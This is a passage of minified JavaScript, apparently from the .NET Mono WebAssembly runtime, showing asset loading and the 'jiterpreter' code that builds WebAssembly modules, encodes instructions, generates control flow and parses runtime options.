'${n}'`),t.FS_createPath("/",n,!0,!0)):n="/",lt(`Creating file '${o}' in directory '${n}'`),t.FS_createDataFile(n,o,r,!0,!0,!0);break}default:throw new Error(`Unrecognized asset behavior:${e.behavior}, for asset ${e.name}`)}if("assembly"===e.behavior){if(!St.mono_wasm_add_assembly(a,s,r.length)){const e=u._loaded_files.findIndex((e=>e.file==a));u._loaded_files.splice(e,1)}}else"pdb"===e.behavior?St.mono_wasm_add_assembly(a,s,r.length):"icu"===e.behavior?wa(s)||t.err(`Error loading ICU asset ${e.name}`):"resource"===e.behavior&&St.mono_wasm_add_satellite_assembly(a,e.culture||"",s,r.length);Yt(o,"mono.instantiateAsset:",e.name),++u.actual_instantiated_assets_count}async function ka(e){try{const t=await e.pendingDownloadInternal.response;(await t.text()).split(/[\r\n]/).forEach((e=>{const t=e.split(/:/);t.length<2||(t[1]=t.splice(1).join(":"),_t.set(Number(t[0]),t[1]))})),lt(`Loaded ${_t.size} symbols`)}catch(t){ut(`Error loading symbol file ${e.name}: ${JSON.stringify(t)}`)}}function va(){return u.loadedFiles}const Ea={};function Ua(e){let t=Ea[e];if("string"!=typeof t){const n=St.mono_jiterp_get_opcode_info(e,0);Ea[e]=t=Qe(n)}return t}const Ia=2,xa=64,Ta=64,ja=["Unknown","InterpreterTiering","NullCheck","VtableNotInitialized","Branch","BackwardBranch","ConditionalBranch","ConditionalBackwardBranch","ComplexBranch","ArrayLoadFailed","ArrayStoreFailed","StringOperationFailed","DivideByZero","Overflow","Return","Call","Throw","AllocFailed","SpanOperationFailed","CastFailed","SafepointBranchTaken","UnboxFailed","CallDelegate","Debugging","Icall","UnexpectedRetIp","LeaveCheck"],Aa={};class Ra{constructor(e){this.locals=new Map,this.permanentFunctionTypeCount=0,this.permanentFunctionTypes={},this.permanentFunctionTypesByShape={},this.permanentFunctionTypesByIndex={},this.functionTypesByIndex={},this.permanentImportedFunctionCount=0,this.permanentImportedFunctions={},this.nextImportIndex=0,this.functions=[],this.estimatedExportBytes=0,this.frame=0,this.traceBuf=[],this.branchTargets=new Set,this.constantSlots=[],this.backBranchOffsets=[],this.callHandlerReturnAddresses=[],this.nextConstantSlot=0,this.compressImportNames=!1,this.lockImports=!1,this._assignParameterIndices=e=>{let t=0;for(const n in e)this.locals.set(n,t),t++;return t},this.stack=[new La],this.clear(e),this.cfg=new $a(this)}clear(e){this.options=cs(),this.stackSize=1,this.inSection=!1,this.inFunction=!1,this.lockImports=!1,this.locals.clear(),this.functionTypeCount=this.permanentFunctionTypeCount,this.functionTypes=Object.create(this.permanentFunctionTypes),this.functionTypesByShape=Object.create(this.permanentFunctionTypesByShape),this.functionTypesByIndex=Object.create(this.permanentFunctionTypesByIndex),this.nextImportIndex=0,this.importedFunctionCount=0,this.importedFunctions=Object.create(this.permanentImportedFunctions);for(const e in this.importedFunctions)this.importedFunctions[e].index=void 0;this.functions.length=0,this.estimatedExportBytes=0,this.argumentCount=0,this.current.clear(),this.traceBuf.length=0,this.branchTargets.clear(),this.activeBlocks=0,this.nextConstantSlot=0,this.constantSlots.length=this.options.useConstants?e:0;for(let e=0;e<this.constantSlots.length;e++)this.constantSlots[e]=0;this.backBranchOffsets.length=0,this.callHandlerReturnAddresses.length=0,this.allowNullCheckOptimization=this.options.eliminateNullChecks}_push(){this.stackSize++,this.stackSize>=this.stack.length&&this.stack.push(new La),this.current.clear()}_pop(e){if(this.stackSize<=1)throw new Error("Stack empty");const t=this.current;return this.stackSize--,e?(this.appendULeb(t.size),t.copyTo(this.current),null):t.getArrayView(!1).slice(0,t.size)}getWasmImports(){const e=t.getMemory();e instanceof WebAssembly.Memory||w(!1,`expected heap import to be WebAssembly.Memory but was ${e}`);const n={c:this.getConstants(),m:{h:e}},r=this.getImportsToEmit();for(let e=0;e<r.length;e++){const t=r[e];if("function"!=typeof t.func)throw new Error(`Import '${t.name}' not found or not a function`);const o=this.getCompressedName(t);let a=n[t.module];a||(a=n[t.module]={}),a[o]=t.func}return n}get bytesGeneratedSoFar(){const e=this.compressImportNames?8:20;return this.stack[0].size+32+this.importedFunctionCount*e+2*this.functions.length+this.estimatedExportBytes}get current(){return this.stack[this.stackSize-1]}get size(){return this.current.size}appendU8(e){if(e!=e>>>0||e>255)throw new Error(`Byte out of range: ${e}`);return this.current.appendU8(e)}appendSimd(e,t){return this.current.appendU8(253),0!=(0|e)||0===e&&!0===t||w(!1,"Expected non-v128_load simd opcode or allowLoad==true"),this.current.appendULeb(e)}appendU32(e){return this.current.appendU32(e)}appendF32(e){return this.current.appendF32(e)}appendF64(e){return this.current.appendF64(e)}appendBoundaryValue(e,t){return this.current.appendBoundaryValue(e,t)}appendULeb(e){return this.current.appendULeb(e)}appendLeb(e){return this.current.appendLeb(e)}appendLebRef(e,t){return this.current.appendLebRef(e,t)}appendBytes(e){return this.current.appendBytes(e)}appendName(e){return this.current.appendName(e)}ret(e){this.ip_const(e),this.appendU8(15)}i32_const(e){this.appendU8(65),this.appendLeb(e)}ptr_const(e){let t=this.options.useConstants?this.constantSlots.indexOf(e):-1;this.options.useConstants&&t<0&&this.nextConstantSlot<this.constantSlots.length&&(t=this.nextConstantSlot++,this.constantSlots[t]=e),t>=0?(this.appendU8(35),this.appendLeb(t)):this.i32_const(e)}ip_const(e){this.appendU8(65),this.appendLeb(e-this.base)}i52_const(e){this.appendU8(66),this.appendLeb(e)}v128_const(e){if(0===e)this.local("v128_zero");else{if("object"!=typeof e)throw new Error("Expected v128_const arg to be 0 or a Uint8Array");{16!==e.byteLength&&w(!1,"Expected v128_const arg to be 16 bytes in size");let t=!0;for(let n=0;n<16;n++)0!==e[n]&&(t=!1);t?this.local("v128_zero"):(this.appendSimd(12),this.appendBytes(e))}}}defineType(e,t,n,r){if(this.functionTypes[e])throw new Error(`Function type ${e} already defined`);if(r&&this.functionTypeCount>this.permanentFunctionTypeCount)throw new Error("New permanent function types cannot be defined after non-permanent ones");let o="";for(const e in t)o+=t[e]+",";o+=n;let a=this.functionTypesByShape[o];"number"!=typeof a&&(a=this.functionTypeCount++,r?(this.permanentFunctionTypeCount++,this.permanentFunctionTypesByShape[o]=a,this.permanentFunctionTypesByIndex[a]=[t,Object.values(t).length,n]):(this.functionTypesByShape[o]=a,this.functionTypesByIndex[a]=[t,Object.values(t).length,n]));const s=[a,t,n,`(${JSON.stringify(t)}) -> ${n}`,r];return r?this.permanentFunctionTypes[e]=s:this.functionTypes[e]=s,a}generateTypeSection(){this.beginSection(1),this.appendULeb(this.functionTypeCount);for(let e=0;e<this.functionTypeCount;e++){const t=this.functionTypesByIndex[e][0],n=this.functionTypesByIndex[e][1],r=this.functionTypesByIndex[e][2];this.appendU8(96),this.appendULeb(n);for(const e in t)this.appendU8(t[e]);64!==r?(this.appendULeb(1),this.appendU8(r)):this.appendULeb(0)}this.endSection()}getImportedFunctionTable(){const e={};for(const t in this.importedFunctions){const n=this.importedFunctions[t];e[this.getCompressedName(n)]=n.func}return e}getCompressedName(e){if(!this.compressImportNames||"number"!=typeof e.index)return e.name;let t=Aa[e.index];return"string"!=typeof t&&(Aa[e.index]=t=e.index.toString(36)),t}getImportsToEmit(){const e=[];for(const t in this.importedFunctions){const n=this.importedFunctions[t];"number"==typeof n.index&&e.push(n)}return e.sort(((e,t)=>e.index-t.index)),e}_generateImportSection(e){const t=this.getImportsToEmit();if(this.lockImports=!0,!1!==e)throw new Error("function table imports are disabled");this.beginSection(2),this.appendULeb(1+t.length+this.constantSlots.length+(!1!==e?1:0));for(let e=0;e<t.length;e++){const n=t[e];this.appendName(n.module),this.appendName(this.getCompressedName(n)),this.appendU8(0),this.appendU8(n.typeIndex)}for(let e=0;e<this.constantSlots.length;e++)this.appendName("c"),this.appendName(e.toString(36)),this.appendU8(3),this.appendU8(127),this.appendU8(0);this.appendName("m"),this.appendName("h"),this.appendU8(2),this.appendU8(0),this.appendULeb(1),!1!==e&&(this.appendName("f"),this.appendName("f"),this.appendU8(1),this.appendU8(112),this.appendU8(0),this.appendULeb(1))}defineImportedFunction(e,t,n,r,o){if(this.lockImports)throw new Error("Import section already generated");if(r&&this.importedFunctionCount>0)throw new Error("New permanent imports cannot be defined after any indexes have been assigned");const a=this.functionTypes[n];if(!a)throw new Error("No function type named "+n);if(r&&!a[4])throw new Error("A permanent import must have a permanent function type");const s=a[0],i=r?this.permanentImportedFunctions:this.importedFunctions;if("number"==typeof o&&(o=Va().get(o)),"function"!=typeof o&&void 0!==o)throw new Error(`Value passed for imported function ${t} was not a function or valid function pointer or undefined`);return i[t]={index:void 0,typeIndex:s,module:e,name:t,func:o}}markImportAsUsed(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);"number"!=typeof t.index&&(t.index=this.importedFunctionCount++)}defineFunction(e,t){const n={index:this.functions.length,name:e.name,typeName:e.type,typeIndex:this.functionTypes[e.type][0],export:e.export,locals:e.locals,generator:t,error:null,blob:null};return this.functions.push(n),n.export&&(this.estimatedExportBytes+=n.name.length+8),n}emitImportsAndFunctions(e){let t=0;for(let e=0;e<this.functions.length;e++){const n=this.functions[e];n.export&&t++,this.beginFunction(n.typeName,n.locals);try{n.blob=n.generator()}finally{try{n.blob||(n.blob=this.endFunction(!1))}catch(e){}}}this._generateImportSection(e),this.beginSection(3),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++)this.appendULeb(this.functions[e].typeIndex);this.beginSection(7),this.appendULeb(t);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.export&&(this.appendName(t.name),this.appendU8(0),this.appendULeb(this.importedFunctionCount+e))}this.beginSection(10),this.appendULeb(this.functions.length);for(let e=0;e<this.functions.length;e++){const t=this.functions[e];t.blob||w(!1,`expected function ${t.name} to have a body`),this.appendULeb(t.blob.length),this.appendBytes(t.blob)}this.endSection()}call_indirect(){throw new Error("call_indirect unavailable")}callImport(e){const t=this.importedFunctions[e];if(!t)throw new Error("No imported function named "+e);if("number"!=typeof t.index){if(this.lockImports)throw new Error("Import section was emitted before assigning an index to import named "+e);t.index=this.importedFunctionCount++}this.appendU8(16),this.appendULeb(t.index)}beginSection(e){this.inSection&&this._pop(!0),this.appendU8(e),this._push(),this.inSection=!0}endSection(){if(!this.inSection)throw new Error("Not in section");this.inFunction&&this.endFunction(!0),this._pop(!0),this.inSection=!1}_assignLocalIndices(e,t,n,r){e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const n in t){const o=t[n];e[o]<=0&&r++,e[o]++}const o=e[127],a=o+e[126],s=a+e[125],i=s+e[124];e[127]=0,e[126]=0,e[125]=0,e[124]=0,e[123]=0;for(const r in t){const c=t[r];let l,u=0;switch(c){case 127:l=0;break;case 126:l=o;break;case 125:l=a;break;case 124:l=s;break;case 123:l=i;break;default:throw new Error(`Unimplemented valtype: ${c}`)}u=e[c]+++l+n,this.locals.set(r,u)}return r}beginFunction(e,t){if(this.inFunction)throw new Error("Already in function");this._push();const n=this.functionTypes[e];this.locals.clear(),this.branchTargets.clear();let r={};const o=[127,126,125,124,123];let a=0;const s=this._assignParameterIndices(n[1]);t?a=this._assignLocalIndices(r,t,s,a):r={},this.appendULeb(a);for(let e=0;e<o.length;e++){const t=o[e],n=r[t];n&&(this.appendULeb(n),this.appendU8(t))}this.inFunction=!0}endFunction(e){if(!this.inFunction)throw new Error("Not in function");if(this.activeBlocks>0)throw new Error(`${this.activeBlocks} unclosed block(s) at end of function`);const t=this._pop(e);return this.inFunction=!1,t}block(e,t){const n=this.appendU8(t||2);return e?this.appendU8(e):this.appendU8(64),this.activeBlocks++,n}endBlock(){if(this.activeBlocks<=0)throw new Error("No blocks active");this.activeBlocks--,this.appendU8(11)}arg(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e;if("number"!=typeof n)throw new Error("No local named "+e);t&&this.appendU8(t),this.appendULeb(n)}local(e,t){const n="string"==typeof e?this.locals.has(e)?this.locals.get(e):void 0:e+this.argumentCount;if("number"!=typeof n)throw new Error("No local named "+e);t?this.appendU8(t):this.appendU8(32),this.appendULeb(n)}appendMemarg(e,t){this.appendULeb(t),this.appendULeb(e)}lea(e,t){"string"==typeof e?this.local(e):this.i32_const(e),this.i32_const(t),this.appendU8(106)}getArrayView(e){if(this.stackSize>1)throw new Error("Jiterpreter block stack not empty");return this.stack[0].getArrayView(e)}getConstants(){const e={};for(let t=0;t<this.constantSlots.length;t++)e[t.toString(36)]=this.constantSlots[t];return e}}class La{constructor(){this.textBuf=new Uint8Array(1024),this.capacity=16384,this.buffer=t._malloc(this.capacity),Ee().fill(0,this.buffer,this.buffer+this.capacity),this.size=0,this.clear(),"function"==typeof TextEncoder&&(this.encoder=new TextEncoder)}clear(){this.size=0}appendU8(e){if(this.size>=this.capacity)throw new Error("Buffer full");const t=this.size;return Ee()[this.buffer+this.size++]=e,t}appendU32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,0),this.size+=4,t}appendI32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,1),this.size+=4,t}appendF32(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,2),this.size+=4,t}appendF64(e){const t=this.size;return St.mono_jiterp_write_number_unaligned(this.buffer+this.size,e,3),this.size+=8,t}appendBoundaryValue(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb_signed_boundary(this.buffer+this.size,e,t);if(n<1)throw new Error(`Failed to encode ${e} bit boundary value with sign ${t}`);return this.size+=n,n}appendULeb(e){if("number"!=typeof e&&w(!1,`appendULeb expected number but got ${e}`),e>=0||w(!1,"cannot pass negative value to appendULeb"),e<127){if(this.size+1>=this.capacity)throw new Error("Buffer full");return this.appendU8(e),1}if(this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,0);if(t<1)throw new Error(`Failed to encode value '${e}' as unsigned leb`);return this.size+=t,t}appendLeb(e){if("number"!=typeof e&&w(!1,`appendLeb expected number but got ${e}`),this.size+8>=this.capacity)throw new Error("Buffer full");const t=St.mono_jiterp_encode_leb52(this.buffer+this.size,e,1);if(t<1)throw new Error(`Failed to encode value '${e}' as signed leb`);return this.size+=t,t}appendLebRef(e,t){if(this.size+8>=this.capacity)throw new Error("Buffer full");const n=St.mono_jiterp_encode_leb64_ref(this.buffer+this.size,e,t?1:0);if(n<1)throw new Error("Failed to encode value as leb");return this.size+=n,n}copyTo(e,t){"number"!=typeof t&&(t=this.size),Ee().copyWithin(e.buffer+e.size,this.buffer,this.buffer+t),e.size+=t}appendBytes(e,t){const n=this.size,r=Ee();return e.buffer===r.buffer?("number"!=typeof t&&(t=e.length),r.copyWithin(this.buffer+n,e.byteOffset,e.byteOffset+t),this.size+=t):("number"==typeof t&&(e=new Uint8Array(e.buffer,e.byteOffset,t)),this.getArrayView(!0).set(e,this.size),this.size+=e.length),n}appendName(e){let t=e.length,n=1===e.length?e.charCodeAt(0):-1;if(n>127&&(n=-1),t&&n<0)if(this.encoder)t=this.encoder.encodeInto(e,this.textBuf).written||0;else for(let n=0;n<t;n++){const t=e.charCodeAt(n);if(t>127)throw new Error("Out of range character and no TextEncoder available");this.textBuf[n]=t}this.appendULeb(t),n>=0?this.appendU8(n):t>1&&this.appendBytes(this.textBuf,t)}getArrayView(e){return new Uint8Array(Ee().buffer,this.buffer,e?this.capacity:this.size)}}class $a{constructor(e){this.segments=[],this.backBranchTargets=null,this.lastSegmentEnd=0,this.overheadBytes=0,this.blockStack=[],this.backDispatchOffsets=[],this.dispatchTable=new Map,this.observedBranchTargets=new Set,this.trace=0,this.builder=e}initialize(e,t,n){this.segments.length=0,this.blockStack.length=0,this.startOfBody=e,this.backBranchTargets=t,this.base=this.builder.base,this.ip=this.lastSegmentStartIp=this.builder.base,this.lastSegmentEnd=0,this.overheadBytes=10,this.dispatchTable.clear(),this.observedBranchTargets.clear(),this.trace=n,this.backDispatchOffsets.length=0}entry(e){this.entryIp=e,this.appendBlob(),1!==this.segments.length&&w(!1,"expected 1 segment"),"blob"!==this.segments[0].type&&w(!1,"expected blob"),this.entryBlob=this.segments[0],this.segments.length=0,this.overheadBytes+=9,this.backBranchTargets&&(this.overheadBytes+=20,this.overheadBytes+=this.backBranchTargets.length)}appendBlob(){this.builder.current.size!==this.lastSegmentEnd&&(this.segments.push({type:"blob",ip:this.lastSegmentStartIp,start:this.lastSegmentEnd,length:this.builder.current.size-this.lastSegmentEnd}),this.lastSegmentStartIp=this.ip,this.lastSegmentEnd=this.builder.current.size,this.overheadBytes+=2)}startBranchBlock(e,t){this.appendBlob(),this.segments.push({type:"branch-block-header",ip:e,isBackBranchTarget:t}),this.overheadBytes+=1}branch(e,t,n){this.observedBranchTargets.add(e),this.appendBlob(),this.segments.push({type:"branch",from:this.ip,target:e,isBackward:t,branchType:n}),this.overheadBytes+=4,t&&(this.overheadBytes+=11),3!==n&&2!==n||(this.overheadBytes+=17)}emitBlob(e,t){const n=t.subarray(e.start,e.start+e.length);this.builder.appendBytes(n)}generate(){this.appendBlob();const e=this.builder.endFunction(!1);this.builder._push(),this.builder.base=this.base,this.emitBlob(this.entryBlob,e),this.backBranchTargets&&(this.builder.i32_const(0),this.builder.local("disp",33),this.builder.block(64,3));for(let e=0;e<this.segments.length;e++){const t=this.segments[e];"branch-block-header"===t.type&&this.blockStack.push(t.ip)}this.blockStack.sort(((e,t)=>e-t));for(let e=0;e<this.blockStack.length;e++)this.builder.block(64);if(this.backBranchTargets){this.backDispatchOffsets.length=0;for(let e=0;e<this.backBranchTargets.length;e++){const t=2*this.backBranchTargets[e]+this.startOfBody;this.blockStack.indexOf(t)<0||this.observedBranchTargets.has(t)&&(this.dispatchTable.set(t,this.backDispatchOffsets.length+1),this.backDispatchOffsets.push(t))}if(0===this.backDispatchOffsets.length)this.trace>0&&ut("No back branch targets were reachable after filtering");else if(1===this.backDispatchOffsets.length)this.trace>0&&(this.backDispatchOffsets[0]===this.entryIp?ut(`Exactly one back dispatch offset and it was the entry point 0x${this.entryIp.toString(16)}`):ut(`Exactly one back dispatch offset and it was 0x${this.backDispatchOffsets[0].toString(16)}`)),this.builder.local("disp"),this.builder.appendU8(13),this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[0]));else{this.builder.block(64),this.builder.block(64),this.builder.local("disp"),this.builder.appendU8(14),this.builder.appendULeb(this.backDispatchOffsets.length+1),this.builder.appendULeb(1);for(let e=0;e<this.backDispatchOffsets.length;e++)this.builder.appendULeb(this.blockStack.indexOf(this.backDispatchOffsets[e])+2);this.builder.appendULeb(0),this.builder.endBlock(),this.builder.appendU8(0),this.builder.endBlock()}this.backDispatchOffsets.length>0&&this.blockStack.push(0)}this.trace>1&&ut(`blockStack=${this.blockStack}`);for(let t=0;t<this.segments.length;t++){const n=this.segments[t];switch(n.type){case"blob":this.emitBlob(n,e);break;case"branch-block-header":{const e=this.blockStack.indexOf(n.ip);0!==e&&w(!1,`expected ${n.ip} on top of blockStack but found it at index ${e}, top is ${this.blockStack[0]}`),this.builder.endBlock(),this.blockStack.shift();break}case"branch":{const e=n.isBackward?0:n.target;let t=this.blockStack.indexOf(e),r=!1;if(n.isBackward)if(this.dispatchTable.has(n.target)){const e=this.dispatchTable.get(n.target);this.trace>1&&ut(`backward br from ${n.from.toString(16)} to ${n.target.toString(16)}: disp=${e}`),this.builder.i32_const(1),this.builder.local("backbranched",33),this.builder.i32_const(e),this.builder.local("disp",33),r=!0}else this.trace>0&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed: back branch target not in dispatch table`),t=-1;if(t>=0||r){let e=0;switch(n.branchType){case 2:Fa(this.builder,n.from),this.builder.appendU8(12);break;case 3:this.builder.block(64,4),Fa(this.builder,n.from),this.builder.appendU8(12),e=1;break;case 0:this.builder.appendU8(12);break;case 1:this.builder.appendU8(13);break;default:throw new Error("Unimplemented branch type")}this.builder.appendULeb(e+t),e&&this.builder.endBlock(),this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} breaking out ${e+t+1} level(s)`)}else{if(this.trace>0){const e=this.base;n.target>=e&&n.target<this.exitIp?ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (inside of trace!)`):this.trace>1&&ut(`br from ${n.from.toString(16)} to ${n.target.toString(16)} failed (outside of trace 0x${e.toString(16)} - 0x${this.exitIp.toString(16)})`)}const e=1===n.branchType||3===n.branchType;e&&this.builder.block(64,4),Pa(this.builder,n.target,4),e&&this.builder.endBlock()}break}default:throw new Error("unreachable")}}return this.backBranchTargets&&(this.blockStack.length<=1||w(!1,"expected one or zero entries in the block stack at the end"),this.blockStack.length&&this.blockStack.shift(),this.builder.endBlock()),0!==this.blockStack.length&&w(!1,`expected block stack to be empty at end of function but it was ${this.blockStack}`),this.builder.ip_const(this.exitIp),this.builder.appendU8(15),this.builder.appendU8(11),this.builder._pop(!1)}}let Ca,Na=-1,Da=0;const Ba={generation:0,compilation:0},Oa={traceCandidates:0,tracesCompiled:0,entryWrappersCompiled:0,jitCallsCompiled:0,directJitCallsCompiled:0,failures:0,bytesGenerated:0,nullChecksEliminated:0,nullChecksFused:0,backBranchesEmitted:0,backBranchesNotEmitted:0,simdFallback:{}},Ma=globalThis.performance&&globalThis.performance.now?globalThis.performance.now.bind(globalThis.performance):Date.now;function Fa(e,t){e.ptr_const(St.mono_jiterp_get_polling_required_address()),e.appendU8(40),e.appendMemarg(0,2),e.block(64,4),e.local("frame"),e.i32_const(t),e.callImport("safepoint"),e.endBlock()}function Pa(e,t,n){e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(n),e.callImport("bailout")),e.appendU8(15)}function za(e,t,n,r){n<=e.options.monitoringLongDistance+2&&(e.local("cinfo"),e.i32_const(n),e.appendU8(54),e.appendMemarg(4,0),e.local("cinfo"),e.local("backbranched"),e.appendU8(54),e.appendMemarg(0,0)),e.ip_const(t),e.options.countBailouts&&(e.i32_const(e.base),e.i32_const(r),e.callImport("bailout")),e.appendU8(15)}function Va(){if(Ca||(Ca=t.getWasmIndirectFunctionTable()),!Ca)throw new Error("Module did not export the indirect function table");return Ca}function Wa(e){e||w(!1,"Attempting to set null function into table"),l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const t=Va();Da<=0&&(Na=t.length,Da=512,t.grow(Da));const n=Na;return Na++,Da--,t.set(n,e),n}function Ha(e,t,n,r,o){if(r<=0)return o&&e.appendU8(26),!0;if(r>=xa)return!1;if(0!==n)return!1;const a=o?"memop_dest":"pLocals";o&&e.local(a,33);let s=o?0:t;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.v128_const(0),e.appendSimd(11),e.appendMemarg(s,0),s+=t,r-=t}for(;r>=8;)e.local(a),e.i52_const(0),e.appendU8(55),e.appendMemarg(s,0),s+=8,r-=8;for(;r>=1;){e.local(a),e.i32_const(0);let t=r%4;switch(t){case 0:t=4,e.appendU8(54);break;case 1:e.appendU8(58);break;case 3:case 2:t=2,e.appendU8(59)}e.appendMemarg(s,0),s+=t,r-=t}return!0}function Ga(e,t,n){Ha(e,0,t,n,!0)||(e.i32_const(t),e.i32_const(n),e.appendU8(252),e.appendU8(11),e.appendU8(0))}function qa(e,t,n,r,o,a,s){if(r<=0)return o&&(e.appendU8(26),e.appendU8(26)),!0;if(r>=Ta)return!1;o?(a=a||"memop_dest",s=s||"memop_src",e.local(s,33),e.local(a,33)):a&&s||(a=s="pLocals");let i=o?0:t,c=o?0:n;if(e.options.enableSimd){const t=16;for(;r>=t;)e.local(a),e.local(s),e.appendSimd(0,!0),e.appendMemarg(c,0),e.appendSimd(11),e.appendMemarg(i,0),i+=t,c+=t,r-=t}for(;r>=8;)e.local(a),e.local(s),e.appendU8(41),e.appendMemarg(c,0),e.appendU8(55),e.appendMemarg(i,0),i+=8,c+=8,r-=8;for(;r>=1;){let t,n,o=r%4;switch(o){case 0:o=4,t=40,n=54;break;default:case 1:o=1,t=44,n=58;break;case 3:case 2:o=2,t=46,n=59}e.local(a),e.local(s),e.appendU8(t),e.appendMemarg(c,0),e.appendU8(n),e.appendMemarg(i,0),c+=o,i+=o,r-=o}return!0}function Ja(e,t){return qa(e,0,0,t,!0)||(e.i32_const(t),e.appendU8(252),e.appendU8(10),e.appendU8(0),e.appendU8(0)),!0}function Ya(){Oa.failures++,Oa.failures>=Ia&&(ut(`Disabling jiterpreter after ${Oa.failures} failures`),is({enableTraces:!1,enableInterpEntry:!1,enableJitCall:!1}))}const Xa={};function Za(e){const t=Xa[e];return void 0===t?Xa[e]=St.mono_jiterp_get_member_offset(e):t}function Ka(e){const n=t.asm[e];if("function"!=typeof n)throw new Error(`raw cwrap ${e} not found`);return n}const Qa={};function es(e){let t=Qa[e];return"number"!=typeof t&&(t=Qa[e]=St.mono_jiterp_get_opcode_value_table_entry(e)),t}function ts(e,t){return[e,e,t]}let ns;function rs(){if(!St.mono_wasm_is_zero_page_reserved())return!1;if(!0===ns)return!1;const e=Ie();for(let t=0;t<8;t++)if(0!==e[t])return!1===ns&&dt(`Zero page optimizations are enabled but garbage appeared in memory at address ${4*t}: ${e[t]}`),ns=!0,!1;return ns=!1,!0}const os={enableTraces:"jiterpreter-traces-enabled",enableInterpEntry:"jiterpreter-interp-entry-enabled",enableJitCall:"jiterpreter-jit-call-enabled",enableBackwardBranches:"jiterpreter-backward-branch-entries-enabled",enableCallResume:"jiterpreter-call-resume-enabled",enableWasmEh:"jiterpreter-wasm-eh-enabled",enableSimd:"jiterpreter-simd-enabled",zeroPageOptimization:"jiterpreter-zero-page-optimization",enableStats:"jiterpreter-stats-enabled",disableHeuristic:"jiterpreter-disable-heuristic",estimateHeat:"jiterpreter-estimate-heat",countBailouts:"jiterpreter-count-bailouts",dumpTraces:"jiterpreter-dump-traces",useConstants:"jiterpreter-use-constants",eliminateNullChecks:"jiterpreter-eliminate-null-checks",noExitBackwardBranches:"jiterpreter-backward-branches-enabled",directJitCalls:"jiterpreter-direct-jit-calls",minimumTraceValue:"jiterpreter-minimum-trace-value",minimumTraceHitCount:"jiterpreter-minimum-trace-hit-count",monitoringPeriod:"jiterpreter-trace-monitoring-period",monitoringShortDistance:"jiterpreter-trace-monitoring-short-distance",monitoringLongDistance:"jiterpreter-trace-monitoring-long-distance",monitoringMaxAveragePenalty:"jiterpreter-trace-monitoring-max-average-penalty",backBranchBoost:"jiterpreter-back-branch-boost",jitCallHitCount:"jiterpreter-jit-call-hit-count",jitCallFlushThreshold:"jiterpreter-jit-call-queue-flush-threshold",interpEntryHitCount:"jiterpreter-interp-entry-hit-count",interpEntryFlushThreshold:"jiterpreter-interp-entry-queue-flush-threshold",wasmBytesLimit:"jiterpreter-wasm-bytes-limit"};let as=-1,ss={};function is(e){for(const t in e){const n=os[t];if(!n){dt(`Unrecognized jiterpreter option: ${t}`);continue}const r=e[t];"boolean"==typeof r?St.mono_jiterp_parse_option((r?"--":"--no-")+n):"number"==typeof r?St.mono_jiterp_parse_option(`--${n}=${r}`):dt(`Jiterpreter option must be a boolean or a number but was ${typeof r} '${r}'`)}}function cs(){const e=St.mono_jiterp_get_options_version();return e!==as&&(function(){const e=St.mono_jiterp_get_options_as_json(),n=Qe(e);t._free(e);const r=JSON.parse(n);ss={};for(const e in os){const t=os[e];ss[e]=r[t]}}(),as=e),ss}const ls={2:["V128_I1_NEGATION","V128_I2_NEGATION","V128_I4_NEGATION","V128_ONES_COMPLEMENT","V128_U2_WIDEN_LOWER","V128_U2_WIDEN_UPPER","V128_I1_CREATE_SCALAR","V128_I2_CREATE_SCALAR","V128_I4_CREATE_SCALAR","V128_I8_CREATE_SCALAR","V128_I1_EXTRACT_MSB","V128_I2_EXTRACT_MSB","V128_I4_EXTRACT_MSB","V128_I8_EXTRACT_MSB","V128_I1_CREATE","V128_I2_CREATE","V128_I4_CREATE","V128_I8_CREATE","SplatX1","SplatX2","SplatX4","SplatX8","NegateD1","NegateD2","NegateD4","NegateD8","NegateR4","NegateR8","SqrtR4","SqrtR8","CeilingR4","CeilingR8","FloorR4","FloorR8","TruncateR4","TruncateR8","RoundToNearestR4","RoundToNearestR8","NotANY","AnyTrueANY","AllTrueD1","AllTrueD2","AllTrueD4","AllTrueD8","PopCountU1","BitmaskD1","BitmaskD2","BitmaskD4","BitmaskD8","AddPairwiseWideningI1","AddPairwiseWideningU1","AddPairwiseWideningI2","AddPairwiseWideningU2","AbsI1","AbsI2","AbsI4","AbsI8","AbsR4","AbsR8","ConvertToSingleI4","ConvertToSingleU4","ConvertToSingleR8","ConvertToDoubleLowerI4","ConvertToDoubleLowerU4","ConvertToDoubleLowerR8","ConvertToInt32SaturateR4","ConvertToUInt32SaturateR4","ConvertToInt32SaturateR8","ConvertToUInt32SaturateR8","SignExtendWideningLowerD1","SignExtendWideningLowerD2","SignExtendWideningLowerD4","SignExtendWideningUpperD1","SignExtendWideningUpperD2","SignExtendWideningUpperD4","ZeroExtendWideningLowerD1","ZeroExtendWideningLowerD2","ZeroExtendWideningLowerD4","ZeroExtendWideningUpperD1","ZeroExtendWideningUpperD2","ZeroExtendWideningUpperD4","LoadVector128ANY","LoadScalarVector128X4","LoadScalarVector128X8","LoadScalarAndSplatVector128X1","LoadScalarAndSplatVector128X2","LoadScalarAndSplatVector128X4","LoadScalarAndSplatVector128X8","LoadWideningVector128I1","LoadWideningVector128U1","LoadWideningVector128I2","LoadWideningVector128U2","LoadWideningVector128I4","LoadWideningVector128U4"],3:["V128_I1_ADD","V128_I2_ADD","V128_I4_ADD","V128_R4_ADD","V128_I1_SUB","V128_I2_SUB","V128_I4_SUB","V128_R4_SUB","V128_BITWISE_AND","V128_BITWISE_OR","V128_BI